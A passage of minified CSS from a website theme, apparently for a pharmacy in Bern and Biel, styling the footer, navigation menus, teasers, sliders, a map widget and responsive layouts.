.pages-menu-title+.footer-top-left,.frame-type-menu_pages ul li .footer-wrapper .pages-menu-title+.footer-top-left,.footer-wrapper .frame-type-menu_pages ul li .subpages-menu-title+.footer-top-left,.frame-type-menu_pages ul li .footer-wrapper .subpages-menu-title+.footer-top-left,.footer-wrapper .frame-type-menu_subpages ul li .pages-menu-title+.footer-top-left,.frame-type-menu_subpages ul li .footer-wrapper .pages-menu-title+.footer-top-left,.footer-wrapper .frame-type-menu_subpages ul li .subpages-menu-title+.footer-top-left,.frame-type-menu_subpages ul li .footer-wrapper .subpages-menu-title+.footer-top-left,.footer-wrapper .footer-top-left+.footer-top-left,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html+.footer-top-left,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child h1+.frame-type-html,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-menu_pages ul li .pages-menu-title+.frame-type-html,.frame-type-menu_pages ul li .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .pages-menu-title+.frame-type-html,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-menu_pages ul li .subpages-menu-title+.frame-type-html,.frame-type-menu_pages ul li .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .subpages-menu-title+.frame-type-html,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-menu_subpages ul li .pages-menu-title+.frame-type-html,.frame-type-menu_subpages ul li .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .pages-menu-title+.frame-type-html,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-menu_subpages ul li .subpages-menu-title+.frame-type-html,.frame-type-menu_subpages ul li .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .subpages-menu-title+.frame-type-html,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .footer-top-left+.frame-type-html,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html+.frame-type-html{margin-top:-30px}header+.big-bold-centred{margin-top:-80px}@media(max-width:767px){header+.big-bold-centred{margin-top:-40px}}h2{font-size:3.5rem;margin-top:80px;margin-bottom:80px}.contentbox h1,.contentbox .frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .contentbox .pages-menu-title,.contentbox .frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_pages ul li .contentbox .subpages-menu-title,.contentbox .frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .contentbox .pages-menu-title,.contentbox .frame-type-menu_subpages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .contentbox .subpages-menu-title,.contentbox .footer-wrapper .footer-top-left,.footer-wrapper .contentbox .footer-top-left,.contentbox .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .contentbox .frame-type-html,.contentbox h2,.hs-detail-container h1,.hs-detail-container .frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .hs-detail-container .pages-menu-title,.hs-detail-container .frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_pages ul li .hs-detail-container .subpages-menu-title,.hs-detail-container .frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .hs-detail-container .pages-menu-title,.hs-detail-container .frame-type-menu_subpages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .hs-detail-container .subpages-menu-title,.hs-detail-container .footer-wrapper .footer-top-left,.footer-wrapper .hs-detail-container .footer-top-left,.hs-detail-container .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .hs-detail-container .frame-type-html,.hs-detail-container h2{margin-top:75px;margin-bottom:0px !important}.contentbox .header-intext+h3{margin-top:0px}.frame-type-textmedia h1,.frame-type-textmedia .frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .frame-type-textmedia .pages-menu-title,.frame-type-textmedia .frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_pages ul li .frame-type-textmedia .subpages-menu-title,.frame-type-textmedia .frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .frame-type-textmedia .pages-menu-title,.frame-type-textmedia .frame-type-menu_subpages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .frame-type-textmedia .subpages-menu-title,.frame-type-textmedia .footer-wrapper .footer-top-left,.footer-wrapper .frame-type-textmedia .footer-top-left,.frame-type-textmedia .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-textmedia .frame-type-html,.frame-type-textmedia h2,.frame-type-html h1,.frame-type-html .frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .frame-type-html .pages-menu-title,.frame-type-html .frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_pages ul li .frame-type-html .subpages-menu-title,.frame-type-html .frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .frame-type-html .pages-menu-title,.frame-type-html .frame-type-menu_subpages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .frame-type-html .subpages-menu-title,.frame-type-html .footer-wrapper .footer-top-left,.footer-wrapper .frame-type-html .footer-top-left,.frame-type-html .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html .frame-type-html,.frame-type-html h2{margin-bottom:50px}@media(max-width:767px){h1,.frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .subpages-menu-title,.footer-wrapper .footer-top-left,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html,.first-header,h2{font-size:2.8rem;margin-top:20px;margin-bottom:20px}}.made-in-bern-header-icon{background-image:url('../../../typo3conf/ext/seventeen-noyer/Resources/Public/Images/Made_in_Bern.svg');background-repeat:no-repeat;background-size:100% auto;background-position:center bottom;width:80px;height:50px;margin-top:-50px;margin-left:5px;display:inline-block}h2{text-align:center;font-weight:500}h1,.frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .subpages-menu-title,.footer-wrapper .footer-top-left,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html,h2,h3,h4,h5,.first-header{font-weight:500;letter-spacing:2px;text-align:center}hr{border-top:0px;border-bottom:2px dotted #aec1c4;padding-top:0px;height:0px}.clear{width:100%;clear:both}iframe{max-width:100%}.red{color:red}.image-wrap{margin-bottom:45px}.image-wrap img{padding-bottom:5px}.image-caption{display:inline-block;font-size:11px;color:gray;margin-bottom:2em}.header-logo-image{display:block}.header-logo-image img{max-width:100%;height:auto}.logo1{padding:30px 0}.logo2{padding:30px 0px 43px 0px;width:195px;max-width:100%;margin:auto;transition:all 0s}.logo2 img[src$=".svg"]{height:100%}@media(max-width:767px){.logo2{padding:21px 0px !important}}.meta-nav-top{width:100%;height:43px;border-bottom:2px dotted #aec1c4}.news-counter,.job-counter{position:absolute !important;z-index:99;top:5px;background:red;padding:0px !important;margin:0px !important;border-radius:50% !important;display:block !important;padding-left:1px !important;height:15px !important;width:15px !important;line-height:1.55rem !important;font-size:1.1rem !important;text-align:center !important;color:#fff !important;font-weight:bold !important}.news-counter:hover,.job-counter:hover{background:red !important}.news-counter{left:44px}.job-counter{right:-2px}@media(max-width:1099px){.special-nav{position:relative !important}.news-counter{position:absolute;top:65px;left:61px}.job-counter{left:48px}}@media(max-width:599px){.news-counter{position:absolute;top:35px;left:56px}}.header{background-color:#fff}.footer-wrapper{background-color:#363f46;color:#fff;padding-left:80px;padding-right:80px;padding-top:10px;font-size:1.55rem;line-height:2.2rem}.footer-wrapper a{color:#fff}.footer-wrapper p{margin-bottom:0px}.footer-wrapper .call-to-action-box{padding:0px}.footer-wrapper .call-to-action-box .call-to-action-links a{border-color:#fff}.footer-wrapper .call-to-action-box .call-to-action-links a:hover,.footer-wrapper .call-to-action-box .call-to-action-links a:focus{color:#fff;background-color:#5e656b}.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child>*{max-width:535px}.footer-wrapper .footer-top-left,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html{text-align:left;margin:0px;padding-left:35px;padding-right:35px;padding-top:15px}.footer-wrapper .footer-top-left p,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html p{line-height:4rem}.footer-wrapper .footer-top-left a,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html a{border:0px;padding:3px 5px}.footer-wrapper .footer-top-left a:hover,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html a:hover{text-decoration:none;color:#fff;background-color:#5e656b}.footer-wrapper .footer-top-right li,.footer-wrapper .footer-row:first-child ul li{width:100%;list-style-type:none}.footer-wrapper .footer-top-right li a,.footer-wrapper .footer-row:first-child ul li a{display:block;width:100%;padding:3px 5px !important}.footer-wrapper .footer-top-right li a:hover,.footer-wrapper .footer-row:first-child ul li a:hover{text-decoration:none;color:#fff;background-color:#5e656b}.footer-wrapper .footer-fb-icon,.footer-wrapper .footer-ig-icon{display:inline-block;padding:2px 8px 0px 7px !important;margin-left:-2px}.footer-wrapper .footer-fb-icon svg,.footer-wrapper .footer-ig-icon svg{height:25px;width:25px}.footer-wrapper .footer-fb-icon svg path,.footer-wrapper .footer-ig-icon svg path{fill:#fff}.footer-wrapper .footer-fb-icon{padding-left:2px !important;padding-right:2px !important}.footer-wrapper-white{background-color:#fff}.footer-wrapper-white a{color:#000}.footer-wrapper-white p{margin-bottom:20px}.footer-wrapper-white .col-sm-6{transition:all .3s}.footer-wrapper-white .col-sm-6:hover{background-color:#e6ecee}.footer-row .frame-default{margin:0px}.footer-row.white{width:100%;border-bottom:1px solid #fff;margin:0px auto;background-color:#fff;color:#000}.footer-last-row{border:0px;padding-top:40px;padding-bottom:10px}.footer-last-row .col-md-4{padding:0px}@media(max-width:991px){.footer-last-row{padding-bottom:20px}.footer-last-row .col-md-4{padding:0px;padding-bottom:10px}.footer-last-row .footer-logo img{padding-top:5px;padding-bottom:10px}.footer-last-row *{text-align:center !important}.footer-wrapper .rp-logo p,.footer-wrapper .rp-logo p a{font-size:3vw;letter-spacing:.4vw}}@media(max-width:550px){.footer-wrapper .rp-logo p,.footer-wrapper .rp-logo p a{font-size:4vw;letter-spacing:.4vw}}.footer-cols{text-align:center;padding-top:30px;padding-bottom:30px}.footer-col{padding:15px}@media(min-width:540px)and (max-width:991px){.footer-cols .footer-col{display:inline-block;float:none;width:49%;vertical-align:top}}.footer-col span{display:table-cell;vertical-align:middle;height:35px}.footer-leftcol{border-right:1px solid #fff}.footer-logo-image{margin:auto}.footer-logo{text-align:center}.footer-logo img{width:235px;max-width:100%;height:auto}.footer-logo-links,.footer-logo-rechts{padding-top:52px}.footer-logo-links a,.footer-logo-rechts a{border:0px}.footer-logo-links a:hover,.footer-logo-rechts a:hover{color:#fff}.footer-logo-links{padding-top:43px}.footer-logo-rechts{text-align:right;padding-right:15px}@media(max-width:991px){.footer-logo-links{padding-top:20px}.footer-logo-rechts{padding-top:0px}}@media(min-width:1270px){.footer-wrapper,.footer-wrapper-white{margin-left:-80px;margin-right:-80px;padding-left:80px;padding-right:80px}}@media(max-width:1269px){.footer-wrapper,.footer-wrapper-white{margin-left:-40px;margin-right:-40px;padding:0 40px}}@media(max-width:550px){.footer-wrapper,.footer-wrapper-white{margin-left:0px;margin-right:0px;padding:0 15px}.footer-wrapper .footer-col,.footer-wrapper-white .footer-col{padding-left:0px;padding-right:0px}}.footer-nav{text-align:left}.footer-nav,.footer-nav li{padding:0px;margin:0px}.footer-nav li{list-style-type:none;display:inline-block}.footer-nav li a{display:block;height:35px;padding:6px 15px 0px;margin-top:4px;margin-bottom:4px;line-height:2.5rem;border:none;text-decoration:none;color:#fff}.footer-nav li a:hover{background-color:#5e656b;color:#fff}.content-main-header{text-align:center;padding-top:0px;padding-bottom:0px}.container-fluid{padding-right:0%;padding-left:0%}.container-fluid,.navbar .container{max-width:100%;position:relative}.container-fluid-spacer{background-color:#fff;overflow:hidden;margin-right:0px;margin-left:0px;padding-left:80px;padding-right:80px;box-shadow:0px 0px 25px rgba(0,0,0,.1)}@media(max-width:1199px){.container-fluid-spacer{box-shadow:none;margin:0}}@media(min-width:992px){.set-right{float:right}.set-left{float:left}}@media(max-width:1269px){.container-fluid-spacer{padding-left:40px;padding-right:40px}.content-main-header .images-box{margin-left:-40px;margin-right:-40px}.content-main-header .images-box figcaption{margin-left:40px;margin-right:40px}.main-content-slider-section{overflow:hidden;margin-left:-40px;margin-right:-40px}}@media(max-width:550px){.container-fluid-spacer{padding-left:0px;padding-right:0px}.container-fluid-spacer>*>.row{margin-left:0px;margin-right:0px}.content-main-header .images-box{margin-left:-10px;margin-right:-10px}.content-main-header .images-box figcaption{margin-left:10px;margin-right:10px}.main-content-slider-section{margin-left:-10px;margin-right:-10px}.breadcrumb{padding-left:15px;padding-right:15px}}.teaser-right-wrapper{text-align:center}@media(min-width:1100px){.teaser-right-wrapper{position:fixed;display:none;z-index:1000;bottom:15px;right:15px;padding:0px;background-color:#fff;box-shadow:0px 0px 10px rgba(170,170,170,.5);margin:0px;opacity:1;transition:right .4s ease-in-out}.teaser-right-wrapper .teaser-right{position:relative;z-index:1001;width:260px;height:320px;display:block;float:right;margin:10px}.teaser-right-wrapper .teaser-right .teaser-right-border{height:294px}.teaser-right-wrapper .teaser-right-top{margin-right:45px}.teaser-right-wrapper .teaser-right-double{width:450px}.teaser-right-wrapper .teaser-right-double .teaser-text-double-important{font-size:3rem;line-height:3.4rem;color:red}.teaser-right-wrapper *{font-size:1.55rem;line-height:2rem;letter-spacing:1.5px}.navbar-nav>li.showdesktopsub>.subtoggle,.teaser-right-wrapper .teaser-right-closer{font-size:2.2rem;line-height:2.48rem;color:#aec1c4;display:block;position:absolute;top:23px;right:10px;margin:0px;width:26px;height:26px;text-align:center;z-index:1002;transition:color .3s}.navbar-nav>li.showdesktopsub>.subtoggle:after,.teaser-right-wrapper .teaser-right-closer:after{font-family:"nicon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;margin-left:2px;margin-right:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:""}.navbar-nav>li.showdesktopsub>.subtoggle:hover,.teaser-right-wrapper .teaser-right-closer:hover{color:#739499;cursor:pointer}.navbar-nav>li>.subtoggle{top:105px !important;right:-54px !important;opacity:0 !important;transition:opacity .5s .5s !important}.navbar-nav>li.showdesktopsub>.subtoggle{opacity:1 !important}}@media(min-width:1100px)and (max-width:1269px){.navbar-nav>li>.subtoggle{right:-34px !important}}@media(max-width:1099px){.teaser-right-wrapper .teaser-right{width:240px}.teaser-right-wrapper .teaser-right-double .teaser-text-double-important{font-size:2.2rem;line-height:3rem;color:red}}@media(max-height:770px){.teaser-right-wrapper{right:-860px;z-index:1000}.undernav .teaser-right-wrapper{right:15px}}.hide-teaser .teaser-right-wrapper{right:-860px}.teaser-right-toggler{position:fixed;bottom:15px;right:15px;z-index:999;opacity:1;transition:opacity .3s ease-in-out .1s}.teaser-right-toggler:hover{cursor:pointer}@media(max-width:500px){.teaser-right-toggler{display:none}.teaser-right-hide{margin-top:15px}}.teaser-right-hide{display:none !important}.hide-rotpunkt .teaser-right-hide{display:none !important}.home .teaser-right-hide,.rotpunkt-active .teaser-right-rotpunkt{display:block !important;margin-right:0px}.home .teaser-right-hide img,.rotpunkt-active .teaser-right-rotpunkt img{margin-top:0px;margin-bottom:0px}.home .teaser-right-hide.teaser-right-tcm img,.rotpunkt-active .teaser-right-rotpunkt.teaser-right-tcm img{margin-top:0px;margin-bottom:5px}.home .teaser-right-hide.teaser-right-tcm [class^=nicon-]:before,.home .teaser-right-hide.teaser-right-tcm [class*=" nicon-"]:before,.rotpunkt-active .teaser-right-rotpunkt.teaser-right-tcm [class^=nicon-]:before,.rotpunkt-active .teaser-right-rotpunkt.teaser-right-tcm [class*=" nicon-"]:before{font-size:1rem;vertical-align:top}.teaser-right-border{border:1px solid #000;padding-bottom:15px}.teaser-right-border a{height:auto}.teaser-right{background-color:#fff;border:1px solid #bed2d5;padding:12px}.teaser-right img{max-width:80%}.teaser-right p{padding:15px 0px 0px 0px;margin:0px}.teaser-right p:last-child{border-bottom:none}.teaser-right-top{background-color:#bed2d5}.teaser-right-top .teaser-right-img{margin-bottom:15px}.teaser-right-top .teaser-right-border{min-height:250px}.teaser-right-img{margin-top:20px;margin-bottom:5px;height:auto;text-decoration:none !important}.teaser-right-hide .teaser-right-img img[src$=".svg"]{height:100%}.teaser-right-dotted-line{border-bottom:2px dotted #aec1c4;margin:0 13px}.meta-nav{width:100%;max-width:1240px;position:absolute;top:0px;left:35px;letter-spacing:1px}.meta-nav ul{text-align:left}.meta-nav li{vertical-align:top}.meta-nav a{display:block;height:35px;padding:6px 10px;margin-right:2px;margin-top:4px;font-size:1.55rem}@media(min-width:1100px)and (max-width:1200px){.meta-nav a{letter-spacing:0px}.meta-nav a.news-counter{left:40px}.meta-nav a span{letter-spacing:0px}}.meta-nav a:hover{background-color:#e6ecee;text-decoration:none}.meta-nav .facebook-f{position:relative}.meta-nav .facebook-f a{width:35px;height:35px;text-align:left}@media(min-width:1100px){.meta-nav .facebook-f a{padding:9px}}.meta-nav .facebook-f a svg{height:17px;width:17px}.meta-nav .active>a,.meta-nav>.showsub>a{background-color:#e6ecee}@media(max-width:1099px){.meta-nav a{height:auto;padding:5px 15px}}@media(max-width:1099px){.meta-nav{right:70px}}@media(min-width:1100px){.tcm-link{float:right;display:flex;justify-content:flex-end}.tcm-link li{display:block}}.meta-nav ul{list-style:none outside}ul{padding:0px}.meta-nav li{display:inline-block;position:relative}.navbar-nav{margin:0 5%;letter-spacing:1px}.navbar{margin-bottom:0px;border:none}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#aec1c4}@media(min-width:1100px){.meta-nav{right:80px !important;width:auto}}@media(min-width:768px)and (max-width:1269px){.meta-nav{left:40px !important;right:40px !important;width:auto}}@media(min-width:768px){body{background:url('../../../typo3conf/ext/seventeen-noyer/Resources/Public/Images/muster-sw.png');background-attachment:fixed}.meta-nav{left:80px}}.main-content{margin:0 auto;background-color:#fff;text-align:left}.main-content h1,.main-content .frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .main-content .pages-menu-title,.main-content .frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_pages ul li .main-content .subpages-menu-title,.main-content .frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .main-content .pages-menu-title,.main-content .frame-type-menu_subpages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .main-content .subpages-menu-title,.main-content .footer-wrapper .footer-top-left,.footer-wrapper .main-content .footer-top-left,.main-content .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .main-content .frame-type-html,.main-content .first-header,.main-content h2{text-align:center;padding:20px 0}.main-content img{max-width:100%;height:auto}.main-content .text-only{width:60%;margin:0 auto;float:none}.main-content ul,.main-content li{padding:0px;margin:0px}.main-content ul{padding-bottom:10px}.main-content li{list-style-type:none;padding-left:25px;position:relative;font-family:"ff-meta-web-pro",Arial,sans-serif;letter-spacing:1px}.main-content li:before{font-family:"nicon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;margin-left:2px;margin-right:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";position:absolute;top:10px;left:0px;padding-right:0px;font-size:1.6rem;line-height:1rem}.main-content .image-padding{padding-bottom:20px}@media(max-width:1099px){.main-content .text-only{width:100%}}.frame-default,.frame-100,.frame-50,.frame-33,.grid-twocoltext{margin:0 120px}.frame-default>.frame-default,.frame-100>.frame-default,.frame-50>.frame-default,.frame-33>.frame-default,.grid-twocoltext>.frame-default{margin:0 0px}@media(min-width:1100px)and (max-width:1299px){.frame-default,.frame-100,.frame-50,.frame-33,.grid-twocoltext{margin:0 60px}}@media(max-width:1099px){.frame-default,.frame-100,.frame-50,.frame-33,.grid-twocoltext{margin:0 40px}}.frame-wide .text-only{width:60%;margin:auto !important}.frame-type-header,.frame-type-html.frame-layout-1{padding-bottom:0px !important}@media(max-width:767px){.main-content .text-only{width:100%}.frame-default,.frame-100,.frame-50,.frame-33,.grid-twocoltext{margin:0 0px}}#kontakt{margin:-70px 0px 0px 0px}.map-wrapper{position:relative}.map-wrapper .map-goto{position:absolute;z-index:50;top:10px;left:50%;margin-left:-145px;text-align:left}.map-wrapper .map-goto-title{display:inline-block;font-size:17px;line-height:normal;font-weight:bold;vertical-align:top;margin-top:2px;padding-right:5px;color:#00a95c}.map-wrapper .map-goto-bern,.map-wrapper .map-goto-biel{display:inline-block;overflow:hidden;text-align:center;color:#565656;font-family:Roboto,Arial,sans-serif;-webkit-user-select:none;-moz-user-select:none;user-select:none;font-size:11px;line-height:normal;background-color:#fff;padding:8px;border-bottom-right-radius:2px;border-top-right-radius:2px;background-clip:padding-box;box-shadow:rgba(0,0,0,.3) 0px 1px 4px -1px;min-width:49px;border-left:0px}.map-wrapper .map-goto-bern:hover,.map-wrapper .map-goto-biel:hover{cursor:pointer}@media(max-width:670px){.map-wrapper .map-goto{top:auto;bottom:25px;left:10px;margin-left:0px}.map-wrapper .map-goto-title{display:none}.map-wrapper .map-goto-bern,.map-wrapper .map-goto-biel{padding:11px}}#map{height:400px;width:100%;margin:auto}#map:hover{cursor:pointer}#map .gm-style-iw *{font-size:1.75rem;line-height:2.5rem}#map h2{margin-top:0px;margin-bottom:0px}#map .cross{background:url('../../../typo3conf/ext/seventeen-noyer/Resources/Public/Images/Apotheker_Kreuz.svg') no-repeat rgba(0,0,0,0);height:30px;width:30px;display:block;margin:auto;margin-top:8px;margin-bottom:10px}.no-touch #map>div{pointer-events:none;transform:scale(1.25);transition:transform .5s}@media screen\0{#map>div{pointer-events:auto !important;transform:scale(1) !important}}.main-content-slider-section{bottom:30px;background-color:#fff;min-height:100%}figcaption{font-size:.9em;padding:.8em 0;text-align:center}.teaser-section{padding:0px}.teaser-section img{max-width:100%;height:auto}.navbar-fixed-top,.navbar-fixed-bottom{position:static}.header-shadow{display:none}@media(min-width:1100px)and (min-height:850px){.main-content{padding-top:247px}.meta-nav{z-index:20}.navbar-fixed-top{position:fixed;z-index:1000;width:1400px;max-width:100%}.navbar-nav>li>.dropdown-menu:after{width:100% !important;right:0px !important;left:0px !important}.logo-box{z-index:10;position:relative;box-shadow:0px -15px 15px -10px #fff}.meta-nav-top{z-index:11;position:relative}.navbar-fixed-top{margin-left:-80px;margin-right:-80px;background-color:#fff}.header{padding-left:80px;padding-right:80px;background-color:#fff}.navbar-fixed-top{box-shadow:0px 0px 5px rgba(200,200,200,0);transition:box-shadow .6}.show-shadow .navbar-fixed-top{box-shadow:0px 5px 5px rgba(200,200,200,.35)}}@media(max-height:849px){.page .main-content{padding-top:0px !important}}@media(min-width:1100px){.page .main-content{padding-top:275px}}@media(min-width:1100px)and (max-width:1269px)and (min-height:850px){.navbar-fixed-top{margin-left:-40px;margin-right:-40px}.header{padding-left:40px;padding-right:40px;background-color:#fff}}.main-content img{max-width:100%;height:auto}.main-content svg{max-width:100%;height:100%}.logo-box{background-color:#fff;border-bottom:2px dotted #aec1c4;text-align:center;width:100%;margin:0 auto}@media(max-width:1099px){.logo-box{border-bottom:0px}}.main-content-footer{border-top:2px dotted #aec1c4;padding:30px;margin:30px 0 0 0;font-size:11px}.main-col footer{border-top:2px dotted #aec1c4;padding:30px;margin:30px 0 0 0;font-size:11px}.navbar-collapse{border-bottom:2px dotted #aec1c4 !important;border-top:0px !important}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:inherit}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:100%}.teaser-box{position:relative;width:100%}.teaser-head{margin-bottom:20px;min-height:3.7em;overflow:hidden;padding:10px 10px 0 10px;font-weight:normal}.teaser-item{display:inline-block;width:22%;margin:10px}.teaser-item a{text-decoration:none}@media screen and (max-width:479px){.teaser-item{width:80%}}@media(min-width:480px)and (max-width:991px){.teaser-item{width:40%}}.teaser-image{border:1px solid gray}.swiper-container{width:100%;height:auto;padding-bottom:80px;transition:padding-bottom .3s;border-bottom:2px dotted #aec1c4}.swiper-slide{text-align:center;background:silver;display:flex;justify-content:center;align-items:center}.swiper-slide-text{margin-top:18px;text-align:center;position:absolute;top:100%;left:0px;right:0px;z-index:100}.swiper-slide-text a,.swiper-slide-text a:hover{border-bottom:1px solid #00a95c;text-decoration:none}.content-wide-image-description{padding-top:25px;padding-bottom:7px;text-align:center}.swiper-pagination-bullet{width:11px !important;height:11px !important;opacity:1 !important;background:rgba(0,0,0,0) !important;border:2px solid #fff !important}.swiper-pagination-bullet-active{background:#fff !important;opacity:1 !important}.oldbrowser .swiper-container .swiper-button-next,.oldbrowser .swiper-container .swiper-button-prev,.oldbrowser .swiper-container .swiper-slide{display:none}.oldbrowser .swiper-container .swiper-slide:first-child{display:block}.twobox-teaser{padding-bottom:25px}.twobox-teaser p{margin:0;padding:0}.twobox-teaser h3{margin-top:40px}.twobox-teaser-left-box{position:relative;text-align:center;background-color:#1f2f33;color:#fff;width:100%}.twobox-teaser-left-box .inner{position:absolute;top:5px;left:5px;right:5px;bottom:5px}.twobox-teaser-left-box:before{content:"";display:block;padding-top:100%}.twobox-teaser ul.shoplist{position:absolute;width:100%;margin:0 auto;bottom:5%;list-style:none}.twobox-teaser ul.shoplist li{display:inline-block}.twobox-teaser ul.shoplist li:before{content:"→";display:inline-block;padding:0 .35em}.rp-logo{padding:30px 0px}.rp-logo p,.rp-logo p a{font-size:3rem;line-height:4rem;letter-spacing:7px}.rp-logo a{transition:all .3s}.rp-logo a:hover,.rp-logo a:active{color:#aec1c4;border-color:#627380}@media(min-width:1100px){.navbar-toggle{display:none}.navbar-wrap{border-bottom:2px dotted #aec1c4;margin-bottom:8px}}@media screen\0  and (min-width:1100px){.navbar-nav>li>.dropdown-menu{display:none}}@media(min-width:1100px){.navbar-nav{width:100%;margin:0px;display:flex;flex-wrap:nowrap;justify-content:center;position:relative;z-index:1005;background-color:#fff;font-size:1.55rem;line-height:2.2rem}.navbar-nav ul,.navbar-nav li{padding:0px;margin:0px}.navbar-nav li{list-style-type:none}.navbar-nav li a,.navbar-nav li a:hover,.navbar-nav li a:focus,.navbar-nav li a:active{text-decoration:none;display:block;color:#000}.navbar-nav>li{padding:7px 3px 9px 3px;margin-bottom:-2px;display:inline-block}.navbar-nav>li>a{padding:13px 10px 11px 10px;min-height:46px;text-align:center}.navbar-nav>li>.dropdown-menu{position:absolute;z-index:-1;background-color:#fff;top:88px;left:-80px;right:-80px;text-align:left;padding:15px 160px 32px 160px;opacity:0;pointer-events:none;transition:opacity .4s,padding-top .4s;transition-delay:.2s}.navbar-nav>li>.dropdown-menu .frame{padding-left:10px;padding-right:10px}.navbar-nav>li>.dropdown-menu .frame header>*{font-size:1.5em;margin-top:1em}.navbar-nav>li>.dropdown-menu .frame p{line-height:1.2em}.navbar-nav>li>.dropdown-menu hr{display:none}.navbar-nav>li>.dropdown-menu hr.menu-line{left:80px;right:80px;display:block;position:absolute;top:100%;margin-top:-20px}.navbar-nav>li>.dropdown-menu:before{content:"";display:block;position:absolute;top:0px;height:0px;border-top:2px dotted #aec1c4;left:80px;right:80px}.navbar-nav>li>.dropdown-menu:after{display:none;content:"";display:block;position:absolute;top:100%;height:10px;width:unset;left:unset;background:rgba(0,0,0,0);background:linear-gradient(rgba(200,200,200,0.35),transparent)}.navbar-nav>li>.dropdown-menu>li{width:32%;padding-left:10px;padding-right:10px;display:inline-block;vertical-align:top}.navbar-nav>li>.dropdown-menu>li>a{text-align:center;padding-top:12px;padding-bottom:10px;margin-bottom:8px}.navbar-nav>li>.dropdown-menu>li>a:after{content:"";display:block;position:relative;width:100%;bottom:-16px;background:rgba(0,0,0,0);border-bottom:2px dotted #aec1c4}.navbar-nav>li>.dropdown-menu>li .dropdown-menu a{padding:2px 5px}.navbar-nav>li>.dropdown-menu .frame-default{margin-top:0px}.navbar-nav>li>.dropdown-menu .frame-default p a{border:0px}.navbar-nav>li>.dropdown-menu .frame-default .teasercard{width:100%;margin-right:0px}.navbar-nav>li>.dropdown-menu .frame-default .teasercard a:hover{background-color:rgba(0,0,0,0)}.navbar-nav>li>.dropdown-menu .navteaser-box .navteaser-item .navteaser-item-image img,.navbar-nav>li>.dropdown-menu .hs-card .navteaser-item .navteaser-item-image img{width:100px}.navbar-nav a{background-color:#fff}.navbar-nav a:hover{background-color:#e6ecee}.navbar-nav a:active,.navbar-nav a:focus{outline:0px}.navbar-nav>li:hover>ul{display:block;opacity:1;z-index:900;pointer-events:auto}.navbar-nav>li.showdesktopsub>a{background-color:#e6ecee}.navbar-nav>li>a{transition:padding .3s,min-height .3s,background-color .3s}.main-content{transition:padding-top .3s}}@media(min-width:1100px)and (max-width:1330px){.navbar-nav>li:nth-child(2){width:-moz-min-content;width:min-content}}@media(min-height:850px)and (min-width:1100px){.show-shadow .navbar-nav>li>.dropdown-menu{top:58px}.show-shadow .navbar-nav>li>.subtoggle{top:75px !important}}@media(min-width:1100px){.page 